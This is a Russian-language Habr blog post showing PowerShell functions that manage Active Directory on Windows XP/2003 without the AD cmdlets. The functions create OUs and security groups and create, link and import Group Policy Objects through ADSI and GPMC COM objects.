[Пишем плагин для XBMC с собственным интерфейсом: часть II — диалоги и украшателства](http://habrahabr.ru/post/194124/).
|
https://habr.com/ru/post/194380/
| null |
ru
| null |
# Тонзиллэктомия ректально: работаем с AD в Powershell без AD cmdlets
В Windows Server 2008 впервые появились замечательные [командлеты PowerShell для работы с ActiveDirectory](http://technet.microsoft.com/en-us/library/ee617195.aspx). Эти прекрасные, логичные, интуитивно понятные и чрезвычайно мощные инструменты вызывали у меня чувство грусти, если не сказать — «досады»: они были недоступны мне, эникейщику непрофильной конторы. Все одиннадцать сетей, которые я обслуживал были построены на базе Windows 2003 R2.
Одиннадцать несвязанных доменов в одиннадцати несвязанных сетях в разных городах, разбросанных по Дальнему востоку. И ни в одной из них — ни то, что «Семёрки», даже «Висты» нет, что ставит крест на попытках [использования AD cmdlets в связке с две тысячи третьей](http://blogs.technet.com/b/ashleymcglone/archive/2011/03/17/step-by-step-how-to-use-active-directory-powershell-cmdlets-against-2003-domain-controllers.aspx).

Задача была сформулирована следующим образом — «создать код, способный выполнять основные операции по управлению AD из сценариев PowerShell, исполняемый в Windows XP / 2003». О том, как она была решена, читайте под хабракатом (*осторожно, костыли; много текста и кода*).
#### Контекст
В последнее время унылая, в общем-то, работа эникейщика несколько осложнялась периодом аномальной активности системных администраторов и прочих начальников по линии ИТ: они решили внести массу изменений настройки серверных служб, рабочих станций пользователей и прочего ИТ-хозяйства. Естественно, руками эникейщиков, т.к. нормальных инструментов типа [Альтириса](http://www.symantec.com/ru/ru/configuration-management) или [MS SCCM](http://www.microsoft.com/en-us/server-cloud/system-center/configuration-manager-2012.aspx) у них не было.
В какой-то момент я понял, что физически не успеваю воплощать в жизнь их гениальные идеи во вверенных мне сетях, и задумался об автоматизации. Проведенный анализ рабочего времени показал, что, в первую очередь, нужно ускорить процесс тиражирования изменений в AD. Для этого, как мне тогда казалось, были необходимы Active Directory Comandlets (для работы которых требовалось закупить хотя бы одну лицензию для Windows 7).
Руководители бизнеса и сисадмины были неумолимы: «Зачем нам новая система, если старая отлично работает? Ах, она работает не отлично? Но ведь есть ты, чтобы все было замечательно! Иначе зачем тебе столько платят? Да, кстати, если тебе так нужна новая система, купи её сам на свои деньги и используй! И вообще, если не способен решать задачи бизнеса в рамках предложенного инструментария, пшёл вон из Компании!»
«Okay,» — ответил я: «идти вон» очень сильно не хотелось. В конце концов, реализация «хотелок» руководства — одно из ключевых отличий эникейщика от настоящего системного администратора. Стало ясно, что в очередной раз придется «применять смекалку» и «выкручиваться». В качестве платформы для построения системы «эрзац-управления [AD](http://ru.wikipedia.org/wiki/Active_Directory)» был выбран PowerShell (в основном, за легкость работы с [.NET](http://msdn.microsoft.com/en-us/vstudio/aa496123.aspx) и [COM](http://www.microsoft.com/com/default.mspx)).
#### Код
##### Получение уникального имени подразделения
Если вы работали с ActiveDirectory или знакомы с иной [реализацией LDAP](http://citforum.ru/operating_systems/linux/ldap_cat/), вам известно, насколько широко используются в самых разных случаях уникальные (отличимые) имена — DNs ([Distinguished Names](http://msdn.microsoft.com/ru-ru/library/windows/desktop/aa366101(v=vs.85).aspx)).
Уникальное имя LDAP состоит из нескольких относительных уникальных имен — RDNs ([Relative Distinguished Names](http://docs.oracle.com/cd/E19182-01/820-6573/ghusi/index.html)), представляющих собой пары «Атрибут = Значение». Пример относительного уникального имени для подразделения ([Organization Unit](http://technet.microsoft.com/en-us/library/cc758565(v=ws.10).aspx)):
```
ou=Managers
```
Пример уникального имени для этого же подразделения:
```
ou=Managers,DC=example,dc=com
```
Эта запись говорит о том, что в домене AD с именем «example.com» на первом уровне находится подразделение «Managers».
По своему опыту могу сказать, что уникальные имена LDAP не являются интуитивно понятными и вызывают у начинающих эникейщиков некоторое затруднение. Поэтому я счел необходимым написать простую функцию, конвертирующую интуитивно понятное представление вида «example.com/Managers/Accounting/» в нотацию DN:
```
<#
.SYNOPSIS
Принимает путь к OU в формате "example.com/123/456", возвращает его Distinguished Name.
.Description
Корректность пути и его существование не проверяется, что позвоялет использовать функцию
для несуществующих путей.
ВНИМАНИЕ: имя домена должно быть полным DNS-именем, а не NEIBIOS именем (т.е. example.com, а не EXAMPLE)
.PARAMETER Path
Путь, который будет сконвертирован в DN
.OUTPUTS
System.String. Возвращает Distinguished Name, соответствующий переданному пути.
#>
Function Convert-ADPath2DN([STRING]$Path)
{ $Res = ""
$ResOU = $null
#Преобразуем путь к OU в OU DN
$P = Join-Path $Path "/"
$P = $P.Replace("\","/")
#Проверяем, получилось ли у нас что-то похожее на путь
if ($P -match "^(?(\w+\.\w+)+)\/.+$")
{
$i = 0
$DNS\_DOMAIN\_NAME = $Matches.DNS\_DOMAIN\_NAME
#Формируем путь по OU
While (-not ($P -eq $DNS\_DOMAIN\_NAME))
{
$i++
$OU = Split-Path -Leaf $P
$P = Split-Path -Parent $P
If ($i -ne 1)
{
$ResOU = $ResOU + ","
}
$ResOU = $ResOU+ "OU=$OU"
}
}
else
{
$DNS\_DOMAIN\_NAME = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().Name
}
#Меняем точки на слэши, чтобы модно было использовать удобные функции для работы с путями
$DNS\_DOMAIN\_NAME = $DNS\_DOMAIN\_NAME.Replace(".","\")
$DC\_NAMES = @()
While ($DNS\_DOMAIN\_NAME -ne "")
{
$DC = Split-Path -Leaf $DNS\_DOMAIN\_NAME
$DNS\_DOMAIN\_NAME = Split-Path -parent $DNS\_DOMAIN\_NAME
$DC\_NAMES = $DC\_NAMES + $DC
}
$Count = $DC\_NAMES.Count
for ($i=$Count;$i -gt 0;$i--)
{
$DC = $DC\_NAMES[$i - 1]
If ($i -ne $Count)
{
$ResDC = $ResDC + ","
}
$ResDC = $ResDC+ "DC=$DC"
if ($ResOU -ne $null)
{
$Res = $ResOU + "," + $ResDC
}
else
{
$Res = $ResDC
}
}
Return $Res
}
```
Пример использования:
```
$Var = Convert-ADPath2DN -Path "example.com/Test/"
$Var
OU=Test,DC=example,DC=com
```
Хотя эта функция и не имеет непосредственного отношения к управлению ActiveDirectory, она очень полезна и используется в других функциях.
##### Создание подразделения организации
Каждый эникейщик должен знать, что тестировать скрипты для ActiveDirectory нужно на специально выделенном для этого тестовом домене, желательно физически отключенном от основной сети предприятия.
Не менее важным является и соблюдение политики компании по снижению расходов на ИТ (думаю, что во многих непрофильных организациях есть подобные указания), а значит, ни ПК, способного «потянуть» виртуальную машину с Windows 2003, ни, тем более, отдельного сервера, на котором можно развернуть тестовую среду, в распоряжении эникейщика, как правило, нет.
Поэтому наш герой, вопреки строгим наказам старших товарищей, тестирует свои наработки прямо в «боевой» AD. Не будем его за это осуждать, а попытаемся вместо этого — помочь.
Первое, что ему следует сделать — создать отдельное [подразделение](http://blogs.technet.com/b/vladygin/archive/2009/10/20/ad-c-ou.aspx) ([Organization Unit](http://technet.microsoft.com/en-us/library/cc978003.aspx)), внутри которого будет происходить дальнейшая отработка навыков скриптописательства. Ну, а поскольку тема топика связана с программированием на Powershell, реализуем на нём соответствующую функцию.
Для этого нам понадобится задействовать [конструктор](http://msdn.microsoft.com/en-us/library/87tye19w.aspx) Create класса [System.DirectoryServices.DirectoryEntry](http://msdn.microsoft.com/en-us//library/system.directoryservices.directoryentry.aspx). Итоговый вариант может выглядеть, например, так:
```
<#
.SYNOPSIS
Создает подразделение организации в AD с заданным именем по заданному пути.
.Description
При создании подразделения существование родителя не проверяется, что может вызвать проблемы.
Эта функция - служебная. Для создания подразделений рекомендуется использовать функцию
New-ADOrganizationUnit
.PARAMETER Path
Путь к подразделению AD, в котором будем создавать OU (т.е. родителю).
.PARAMETER Name
Имя создаваемого подразделения (Organization Unit).
.OUTPUTS
$null. Функция не возвращает значений.
#>
Function New-ADOrganizationUnit_simple([STRING]$Path,[STRING]$Name)
{
#Отключаем сообщения об исключениях, т.к. они будут возникать довольно часто.
#основная причина - попытка создать OU, который уже существует.
$ErrorActionPreference = "SilentlyContinue"
#Конвертируем путь в нотацию DN (см. описание функции выше)
$OUDN = Convert-ADPath2DN -Path $Path
#Приводим путь к стандарту ADsPath
$OUDN = "LDAP://$OUDN"
#Создаем объект, представляющий текущий домен
$objDomain = [ADSI]$OUDN
#Создаем подразделение
$objOU = $objDomain.Create("organizationalUnit", "ou=$Name")
$objOU.SetInfo()
#Обработка исключений
Trap
{
#Если дело в том, что такое подразделение уже есть, оповестим об этом пользователя.
if ($_.Exception.ErrorCode -eq $SYSTEM_ERROR_CODE_OU_ALREADY_EXISTS)
{
Write-Host "OU $Name в $Path уже существует"
}
}
}
```
Явным недостатком указанной реализации является неспособность этой функции к созданию полной ветки подразделений: если вам потребуется создать OU "*example.com/Users/HR/Women*" в домене, в котором нет подразделения "*example.com/Users*", то вы не сможете использовать её для решения данной задачи.
Точнее, сможете, но это будет крайне неудобно, т.к. придется сначала создать OU «Users», затем «HR» и только после этого — «Women».
Такой сценарий явно противоречит принципу автоматизации рутины, а потому — неприемлем. Вместо этого гораздо лучше использовать функцию, которая создаст всю ветку автоматически, например, такую:
```
<#
.SYNOPSIS
Создает подразделение организации в AD по заданному пути.
.Description
Будет создан не только последний элемент, но и вся родительская иерархия (все родительские подразделения).
.PARAMETER Path
Путь к создаваемому подразделению.
.OUTPUTS
$null. Функция не возвращает значений.
#>
Function New-ADOrganizationUnit ([STRING]$Path)
{
#Проверяем, соответствует ли переданная строка пути к подразделению (example.com/Unit1/Unit2...)
If ($Path -match "^(?(\w+\.\w+)+)\/.+$")
{
$i = 0
#Меняем направление слешей, чтобы использовать командлеты "\*-Path"
$Pth = Join-Path $Path "/"
$Pth = $Pth.Replace("\","/")
$OUs = @()
#Создаем OU по одному
While ($Pth -ne "")
{
$i++
$Pos = $Pth.IndexOf("/")
If ($i -eq 1)
{
$DNS\_DOMAIN\_NAME = $Pth.Substring(0,$Pos)
}
else
{
$OU = $Pth.Substring(0,$Pos)
$OUs = $OUs + $OU
}
$Pth = $Pth.Substring($Pos+1,($Pth.Length - $Pos -1))
}
#Создаем весь путь OU
$Pth = $DNS\_DOMAIN\_NAME
For ($i=0;$i -lt $OUs.Count;$i++)
{
$OU = $OUs[$i]
#Вызываем предыдущую функцию для непосредственного создания OU.
#Подразделения создаются "сверху вниз", поэтому ситуация создания
#дочернего подразделения при отсутствии родительского - исключена.
New-ADOrganizationUnit\_simple -Name $OU -Path $Pth
$Pth = $Pth + "/" + $OU
}
}
}
```
Использование функции тривиально:
```
#Создаём подразделения "Test" и "MyFirstOU" в домене example.com
New-ADOrganizationUnit -Path "example.com/Test/MyFirstOU/" | Out-Null
```
##### Добавление групп безопасности
Матёрые сисадмины, начитавшись серьёзных книг, рекомендуют своим падаванам предпочитать [группы безопасности](http://technet.microsoft.com/en-us/library/cc781446(v=ws.10).aspx) одиночным учетным записям пользователей в любых сценариях администрирования AD и, тем более, при планировании её структуры (если, конечно, падавана вообще допускают участию в решении этой задачи).
В качестве аргумента обычно приводят тиражируемость получаемых конструкций: если, например, разрешить чтение некоторой групповой политики, разрешающей запуск произвольного ПО лично директору (точнее, его учётной записи), то при возникновении необходимости предоставить такую возможность ещё кому-то, то придется все шаги по настройке прав доступа повторить заново и для другого Важного Дяди.
Если же создать группу, например, "*gAllowRunAnything*" и дать разрешение запускать произвольные исполняемые файлы членам этой группы, то процесс сильно упростится: достаточно будет включить учетную запись второго сотрудника в эту группу. Очевидно, такой вариант гораздо проще для эникейщика (которому придется производить эти манипуляции) и прозрачнее для системного администратора (которому потом нужно будет разобраться с тем, что там намудрил эникейщик).
Не будем спорить со старшими коллегами о важности групп, а просто реализуем возможность их создания в виде функции PowerShell:
```
<#
.SYNOPSIS
Создает группу AD в заданном OU.
.Description
Создает глобальную группу безопасности в заданном подразделении организации (Organization Unit).
.PARAMETER Path
Путь к подразделению организации, в котором нужно создать группу.
.PARAMETER Name
Имя создаваемой группы
.PARAMETER Force
Модификатор создания пути. Если он задан, то путь к OU будет принудительно создан.
.OUTPUTS
$null. Данная функция не возвращает значений.
#>
Function New-ADGroup([STRING]$Path, [STRING]$Name, [System.Management.Automation.SwitchParameter]$Force)
{
#Если указано, принудительно создаём иерархию подразделений
$ErrorActionPreference = "SilentlyContinue"
If ($Force -eq $true)
{
New-ADOrganizationUnit -Path $Path
}
#Конвертируем понятное неспециалисту представление пути в DN
$OUDN = Convert-ADPath2DN -Path $Path
#Создаем объект - представление домена
$OUDN = "LDAP://$OUDN"
$OU = [ADSI]"$OUDN"
#Создаем и сохраняем группу безопасности в подразделении
$Group = $OU.Create("group", "cn=$Name")
$Group.Put("sAMAccountName", "$Name")
$Group.SetInfo()
#Обработка исключений
Trap
{
#Наиболее часто возникающее исключение, не требующее остановки:
# "такая группа уже существует"
if ($_.Exception.ErrorCode -eq $SYSTEM_ERROR_CODE_OU_ALREADY_EXISTS)
{
Write-Host "Группа $Name в $Path уже существует"
}
}
}
```
Как видите, здесь тоже используется одна из версий [конструктора Create](http://msdn.microsoft.com/en-us/library/system.directoryservices.directoryentry.directoryentry.aspx) класса [System.DirectoryServices.DirectoryEntry](http://msdn.microsoft.com/en-us/library/system.directoryservices.directoryentry.aspx).
И снова использование функции элементарно (я специально старался упрощать синтаксис, чтобы мои коллеги, такие же эникейщики, не имеющие специальных знаний в области организации и администрирования AD / LDAP, могли быстро разобраться):
```
#Создадим группу "gSales" в подразделении "Unit1". При необходимости - создадим само подразделение и все родительские подразделения.
New-ADGroup -Path "example.com/Test/MySuperScriptingResults/Fatal/Unit1" -Name "gSales" -Force
```
##### Создание и привязка объектов групповых политик
[Что такое ActiveDirectory](http://www.globalit.ru/articles/windows/why-company-needs-active-directory.html)? Википедия [говорит](http://ru.wikipedia.org/wiki/Active_Directory), что это LDAP-совместимая реализация службы каталогов от MS. Системный администратор, наверное, вспомнит о [лесах, доменах и доверии](http://technet.microsoft.com/en-us/library/cc773178(v=ws.10).aspx), безопасник — о механизме [аутентификации](http://technet.microsoft.com/en-us/library/bb727067.aspx#EEAA), а эникейщик — о [групповых политиках](http://technet.microsoft.com/en-us/windowsserver/bb310732.aspx).
Почему о них? В них — вся профессиональная жизнь эникейщика: [установка ПО](http://support.microsoft.com/kb/816102/en) на рабочие станции, блокировка [настроек IE](http://msdn.microsoft.com/en-us/library/ms878786.aspx), не позволяющая пользователям устанавливать различные "\*-Бары", [SRP](http://support.microsoft.com/kb/324036), решающие проблему с играми в рабочее время и даже [блокировка панели задач](http://technet.microsoft.com/en-us/library/ee617162(v=ws.10).aspx), которую Мариванна так любит сдвинуть влево, требуя от эникейщика незамедлительно «вернуть, как было, а то работать невозможно». Впрочем, я слишком углубился в воспоминания. Думаю, с тезисом о важности [GPO в Windows-сетях](http://blogs.technet.com/b/grouppolicy/archive/2010/01/25/gp-editorial-group-policy-best-practices.aspx) никто спорить не станет.
А раз GPO нужны и важны, значит следует включить некие механизмы для работы с ними в создаваемую библиотеку. Что нужно сделать с объектом GPO в первую очередь? Разумеется, создать его (очевидно, никакая операция не может предшествовать созданию):
```
<#
.SYNOPSIS
Создает новый объект групповой политики в заданном домене.
.Description
Привязка созданного объекта к подразделению организации не выполняется. Для работы используется
COM-объект GPMC (соответственно, GPMC должна быть установлена).
.PARAMETER DomainDNSName
FQDN-имя домена, в котором будет создан объект групповой политики.
.PARAMETER GPOName
Имя создаваемого объекта групповой политики.
.OUTPUTS
GPMGPO. Возвращает созданный объект групповой политики.
#>
Function New-GPO([STRING]$DomainDNSName,[STRING]$GPOName)
{
$GPM = New-Object -ComObject GPMgmt.GPM
#Список предопределенных констант
$GPMConstants = $GPM.GetConstants()
#Объект домена
$GPMDomain = $GPM.GetDomain($DNS_DOMAIN_NAME, $DNS_DOMAIN_NAME, $Constants.UseAnyDC)
#Создаем GPO
$GPMGPO = $GPMDomain.CreateGPO()
$GPMGPO.DisplayName = $GPOName
Return $GPMGPO
}
```
Эта функция создает объект GPO в репозитории объектов, и ничего более. Она полезна, но для практического исользования — недостаточна: созданный объект требуется еще привязать ([Link](http://technet.microsoft.com/en-us/library/cc732979.aspx)) к подразделению. Без этого он останется как бы «неактивным» (строго говоря, он активен, для него просто не определена область воздействия). А для того, чтобы присоединить политику к OU, нужно получить её объектное представление. Логично попытаться получить его, зная имя GPO, например, так:
```
<#
.SYNOPSIS
Получает COM-объект заданной GPO по её имени.
.Description
Позволяет получить пригодный для модификации объект GPO, зная её имя.
.PARAMETER DomainDNSName
FQDN-имя домена, в котором выполняется поиск GPO.
.PARAMETER GPOName
Имя GPO, который нужно найти.
.OUTPUTS
GPMGPO. Возвращает ссылку на COM-объект найденной GPO ( или $null, если GPO не была найдена).
#>
Function Get-GPO([STRING]$DomainDNSName,[STRING]$GPOName)
{
$GPMGPO = $null
#Отключаем реакции на возникающие исключения
$ErrorActionPreference = "SilentlyContinue"
#Создаем объект, представляющий GPMC
$GPM = New-Object -ComObject GPMgmt.GPM
#Список предопределенных констант
$GPMConstants = $GPM.GetConstants()
#Получаем объект GPMDomain, представляющий текущий домен
$GPMDomain = $GPM.GetDomain($DomainDNSNAme, $DomainDNSNAme, $GPMConstants.UseAnyDC)
#Ищем групповую политику в домене по её имени
$GPMGPO = $GPMDomain.SearchGPOs($GPM.CreateSearchCriteria()) | Where-Object{$_.DisplayName -eq $GPOName}
#Возвращаем объект GPO. Если политика не найдена - вернется $null.
Return $GPMGPO
}
```
Имея в арсенале механизм поиска объекта GPO по имени, можно попытаться выполнить привязку:
```
<#
.SYNOPSIS
Выполняет присоединение (Link) объекта групповой политики к заданному подразделению организации (OU).
.Description
Присоединяет существующий объект GPO к существующему подразделению организации в рамках одного домена.
Кросс-доменное присоединение не поддерживается.
.PARAMETER DomainDNSName
FQDN-имя домена, в котором выполняется операция присоединения.
.PARAMETER GPOName
Имя присоединяемого объекта GPO. Объект должен быть доступен в репозитории объектов групповых политик заданного домена.
.PARAMETER OUPath
Путь к подразделению организации, к которому нужно присоединить заданный объект GPO.
.OUTPUTS
$Null. Данная функция не возвращает результат.
#>
Function Mount-GPOToOU ([STRING]$GPOName,[STRING]$OUPath,[STRING]$DomainDNSName)
{
#Ищем нужный объект GPO в репозитории домена
$GPMGPO = Get-GPO -DomainDNSName $DomainDNSName -GPOName $GPOName
#Убеждаемся в том, что объект найден
If ($GPMGPO -ne $Null)
{
#Приводим путь к нотации DN
$OUDN = Convert-ADPath2DN -Path $OUPath
#Получаем представление домена в виде COM-объекта GPMC
$GPM = New-Object -ComObject GPMgmt.GPM
$GPMConstants = $GPM.GetConstants()
$GPMDomain = $GPM.GetDomain($DomainDNSName, $DomainDNSName, $Constants.UseAnyDC)
#Получаем представление интересующего подразделения
$GPMSOM = $GPMDomain.GetSOM($OUDN)
#Выполняем привязку (Link) объекта GPO к подразделению
$GPMSOM.CreateGPOLink(-1, $GPMGPO) | Out-Null
trap
{
#Исключения создаются внутри COM-объекта. У нас нет возможности определять их причину.
#Как правило, она заключается в том, что указанный линк уже существует. Поэтому продолжаем
continue
}
}
#Если объект GPO по заданному имени не найден, сообщаем пользователю и выбрасываем исключение
else
{
Write-Host "Cannot find a GPO object named $GPOName"
Throw "Cannot_find_GPO"
}
}
```
Последняя функция позволяет привязывать не только свежесозданный, но и любой имеющийся в репозитории объект GPO. Одним из применений этой функции стала практика быстрого «ввода в продакшн» ранее созданных объектов групповой политики: сначала они тестировались в специальном обособленном подразделении (OU), а затем ~~внезапно ночью~~ по окончании тестирования и получения одобрения от системного администратора связывались с «боевыми» подразделениями. Было удобно.
Дотошный читатель может спросить о том, с какой целью здесь использован COM-объект [GPMC](http://www.microsoft.com/en-us/download/details.aspx?id=21895). Всё очень просто: .NET предоставляет слишком высокий уровень абстракции и не позволяет выполнять некоторые операции. Например, я не нашел способа привязать GPO к подразделению, не смог выполнить импорт и экспорт GPO (см. далее) с помощью [System.DirectoryServices.DirectoryEntry](http://msdn.microsoft.com/en-us/library/system.directoryservices.directoryentry.aspx). Используя GPMC выполнить указанные действия не только *возможно*, но и относительно *просто*.
##### Импорт и экспорт настроек GPO
Итак, у нас появилась возможность создания объектов групповых политик и их привязки к подразделениям. Вспомним о целях — зачем мы вообще разрабатываем все эти функции? Чтобы помочь эникейщику в его нелёгком труде. В какой именно помощи нуждается эникейщик? В автоматизации рутинных операций, которые ему следует выполнить. Какие из них связаны с GPO? Как правило, речь идет о внесении изменений, разработанных системным администратором, в параметры GPO во множестве сетей (или в разных OU одного домена).
Обычно это происходит так: безопасник решает, что, например, в целях запрета «выноса» информации на съемных носителях следует запретить использование оных. Сисадмин подготавливает [описание соответствующих настроек GPO](http://www.petri.co.il/disable_usb_disks_with_gpo.htm) (инструкцию) и дает эникейщикам указание растиражировать указанные изменения в своих сетях.
Изменений может быть много, и, что еще страшнее, сетей — тоже. В итоге может получиться так, что эникейщик весь день занят тиражированием, и не может вытащить застрявший листок из принтера, обеспечить нужный репертуар для аудиосистемы в уборной, найти в Сети реферат для дочки-студентки бухгалтера и, что самое ужасное, показать пользователю, где же находится та самая «любая клавиша».
И здесь на помощь нашему бойцу клавиатуры и отвёртки приходит всемогущая MS со своим механизмом [импорта / экспорта настроек GPO](http://technet.microsoft.com/en-us/library/cc779123(WS.10).aspx), реализованным в рамках GPMC. Этот механизм позволяет импортировать настройки, заданные в одном GPO в другой, даже если эти два объекта групповой политики (донор и реципиент) находятся в разных доменах. Ну, а Powershell позволяет довести процесс до полного автоматизма.
Процедуру экспорта эталонной политики мы оставим системному администратору, а сами займемся [импортом](http://technet.microsoft.com/en-us/library/cc779123(v=ws.10).aspx). Для начала рассмотрим, что же представляет из себя резервная копия GPO (сама MS настаивает на том, что это именно [Backup](http://technet.microsoft.com/en-us/library/cc782589(v=ws.10).aspx), а не Export):

Имя папки в данном примере — это уникальный идентификатор экспортированного объекта GPO. Он нам понадобится при импорте, поэтому уже сейчас было бы неплохо научиться этот [GUID](http://ru.wikipedia.org/wiki/GUID) получать. Рискую сойти за известного персонажа сетевого фольклора, но проще всего получить этот идентификатор просто взглянув на имя папки, например, так:
```
<#
.SYNOPSIS
Позволяет определить GUID резервной копии GPO по её (копии) содержимому.
.Description
Функция просматривает список дочерних папок в резервной копии GPO, находит среди них папку, имя которой - GUID, и
возвращает это значение в качестве GUID'а резервной копии. Идея метода в том, что корректная резервная копия GPO
содержит одну папку с именем в виде GUID'а. Этот имя этой папки - всегда соответствует GUID'у резервной копии.
.PARAMETER Path
Path - путь к папке, в которой находится резервная копия GPO.
.OUTPUTS
System.String. GUID резервной копии GPO, расположенной по заданному пути.
#>
Function Get-ExportedBackupGUID([STRING]$Path)
{
#Проверяем, доступна ли указанная папка, если нет - выбрасываем исключение
If (-not (Test-Path $Path))
{
Write-Host "Папки $Path не существует"
Throw "Backup dir path not found"
}
#Получаем список подпапок
$Children = Get-ChildItem -Force -LiteralPath $Path
#Ищем в среди подпапок ту, которая именована GUID'ом
Foreach ($Child in $Children)
{
If ($Child.FullName -match "^*\{\w{8}\-(\w{4}\-){3}\w{12}\}$")
{
Return $Matches[0]
}
}
#Папка доступна, но резервных копий GPO в ней нет.
Write-Host "В папке $Path не найдены резервные копии политик"
Throw "GPO Backup(s) not found"
}
```
После того, как GUID экспортированного объекта GPO стал известен, можно загрузить его настройки в произвольный объект групповой политики в репозитории AD:
```
<#
.SYNOPSIS
Импортирует настройки GPO из резервной копии.
.Description
Позволяет импортировать в заданный объект групповой политики настройки, сохраненные в виде резервной копии объетка GPO.
Речь идет именно об импрорте, а не восстановлении из резервной копии, поэтому допускается загрузка параметров из любого GPO.
Если целевого объекта GPO не существует, он будет создан.
.PARAMETER BackupPath
Путь к папке с резервной копией GPO
.PARAMETER DNS_DOMAIN_NAME
FQDN-имя домена, в котором находится целевая политика (реципиент).
.PARAMETER MigrationTablePath
Не используется. Зарезервировано для будущих версий.
.PARAMETER NewGPOName
Имя объекта групповой политики, в который нужно загрузить настройки из резервной копии. Если этот параметр не указан, имя будет взято из
резервной копии (т.е. параметры будут загружены в GPO с тем же именем, которое было у оригианльного GPO-донора).
.OUTPUTS
$null. Функция не возвращает значений.
#>
Function Import-GPO ([STRING]$BackupPath, [STRING]$DNS_DOMAIN_NAME, [STRING]$MigrationTablePath, [STRING]$NewGPOName = "")
{
#Проверяем доступность папки с резервной копией GPO. Если она недоступна, выбрасываем исключение
If (-not (Test-Path $BackupPath))
{
Write-Host "Неверно указана папка с архивом GPO: $BackupPath"
Throw "GPO Backup path not found"
}
#Получаем COM-объект GPMC - представление домена
$GPM = New-Object -ComObject GPMgmt.GPM
$GPMConstants = $GPM.GetConstants()
$GPMDomain = $GPM.GetDomain($DNS_DOMAIN_NAME, $DNS_DOMAIN_NAME, $Constants.UseAnyDC)
#Получаем объект GPMBackupDir, представляющий папку с резервной копией
$GPMBackupDir = $GPM.GetBackupDir($BackupPath)
#Определяем GUID экспортированной GPO
$BackupGUID = Get-ExportedBackupGUID -Path $BackupPath
#Получаем объект - представление экспортированного GPO
$GPMBackup = $GPMBackupDir.GetBackup($BackupGUID)
#Имя GPO, в которую будем импортировать настройки: если не указано, импортируем в объект с
#тем же именем, которое имеет резервная копия
If ($NewGPOName -eq "")
{
$TargetGPOName = $GPMBackup.GPODisplayName
}
else
{
$TargetGPOName = $NewGPOName
}
#Находим в репозитории объект GPO, в который будем импортировать настройки
$GPMGPO = Get-GPO -DomainDNSNAme $DNS_DOMAIN_NAME -GPOName $TargetGPOName
#Если GPO с заданным именем не нашелся, создаем его
If ($GPMGPO -eq $Null)
{
$GPMGPO = New-GPO -DomainDNSNAme $DNS_DOMAIN_NAME -GPOName $TargetGPOName
}
#Импортируем содержимое GPO
$GPMGPO.Import(0, $GPMBackup) | Out-Null
}
```
Обобщенным примером использования описанных функций для работы с GPO может служить следующий код:
```
##Дано: в папке "c:\good_gpo\" находится резервная копия объекта групповой политики, содержащая некие полезные настройки, созданные системным администратором.
#Задача: применить эти настройки к объектам (пользователям и компьютерам), находящимся в подразделении "example.com/TestUnits/OU1"
##Решение:
# Импортируем настройки в созданную GPO с именем "Imported_good_GPO" (он будет создан при необходиости).
Import-GPO -BackupPath "c:\good_gpo\" -Dns_Domain_Name "example.com" -NewGPOName "Imported_good_GPO"
#Привязываем полученный объект к указанному OU
Mount-GPOToOU -GPOName "Imported_good_GPO" -OUPath "example.com/TestUnits/OU1" -DomainDNSName "example.com"
```
##### Доступ к GPO
Всякий, кому приходилось заниматься обслуживанием доменов Windows AD, наверняка, на определенном этапе своей карьеры сталкивался с противоречием настроек, указанных в различных объектах GPO, присоединенных к одному и тому же подразделению организации.
Например, к OU «Users», в котором находятся учетные записи Главновского И.И. (руководителя) и Логинова-Паролева В.А. (эникейщика) может быть присоединено две объекта групповых политик: "*pAllow\_Run\_Any\_Executable*", разрешающий, как следует из названия, запускать всё, что угодно, и "*pDisallow\_Run\_Anything\_Except\_HelpDesk*", запрещающий запуск всего, кроме клиента хелпдеска.
Очевидно, что первый GPO должен воздействовать на учетную запись г. Главновского, не затрагивая пользователя Логинова-Паролева, а второй — наоборот. Не менее очевидно, что указанные GPO противоречат друг другу по своей сути.
Т.е. необходим некий механизм, позволяющий разграничить области действия указанных GPO. Можно, конечно, создать для одного из фигурантов персональное подразделение (OU) и привязать к нему только нужные GPO, но за подобное решение сисадмин может больно стукнуть эникейщика [томиком Шетки](http://www.ozon.ru/context/detail/id/2511964/) по голове. И будет совершенно прав, ибо при таком подходе буквально за несколько месяцев структура AD разрастется так, что и сам админ не разберёт.
Гораздо более гибким (и уже поэтому — правильным) является [решение, основанное на разграничении доступа к GPO](http://www.grouppolicy.biz/2010/07/best-practice-group-policy-design-guidelines-part-2/). В этой схеме предусматривается создание специальных групп безопасности, регулирующих право на чтение и применение каждого объекта групповой политики, с последующим включением всех учетных записей в соответствующие группы.
Для приведенного примера можно было бы создать группу "*gAllow\_Run\_Any\_Executable*", предоставить право чтения и применения GPO "*pAllow\_Run\_Any\_Executable*" только членам этой группы и включить в неё учетную запись Руководителя. С политикой для эникейщика — поступить по аналогии.
Таким образом, советы старших товарищей, ~~вдолбленные в голову~~ усвоенные в должном усердии, подталкивают нас к созданию механизма управления правами доступа к объектам GPO. Что ж, попробуем реализовать и его.
MSDN учит нас, что право доступа к объекту GPO (да, и вообще, к любому объекту AD) можно представить в виде объекта класса [System.DirectoryServices.ExtendedRightAccessRule](http://msdn.microsoft.com/en-us/library/system.directoryservices.extendedrightaccessrule.aspx). Такой объект содержит в себе информацию о записи в правилах доступа: кому, что именно делать запрещено или разрешено:
```
#На PowerShell такой объект, представляющий собой запись ACE, можно создать следующим образом
$NewRule = New-Object -TypeName System.DirectoryServices.ActiveDirectoryAccessRule -ArgumentList $objTrustee, $objRihgt, $objACT
```
Попробуем разобраться с аргументами, переданными через ArgumentList. Начнём с очевидного: **$objTrustee** — это субъект безопасности, к которому относится данное правило. Например, пользователь или группа безопасности. Проще говоря, это «тот, к кому относится данное правило». В конструкции «Машка разрешила Ваське ~~трогать её за ляжку~~ вносить изменения в домен sales.example.com» *субъектом безопасности* будет Васька.
С точки зрения рядового эникейщика (именно эти сотрудники являются, по задумке автора, основными пользователями приведенного в этой статье набора костылей), проще всего указать субъекта безопасности по его имени. Но здесь возникает нюанс, который следует учитывать: существует довольно много стандартных участников безопасности, имена которых различны в различных языковых версиях Windows. Например, «Администратор» в англоязычной версии Windows имеет имя «Administrator».
Для решения этой проблемы в MS придумали использовать специальные идентификаторы, которые неизменны во всех локализациях ОС. Нам же, в свою очередь, осталось только научиться их использовать. Проще всего использовать перечислимый тип [System.Security.Principal.WellKnownSidType](http://msdn.microsoft.com/en-us/library/system.security.principal.wellknownsidtype.aspx):
```
#Получаем SID группы администраторов домена
$SID = [System.Security.Principal.WellKnownSidType]::AccountDomainAdminsSid
```
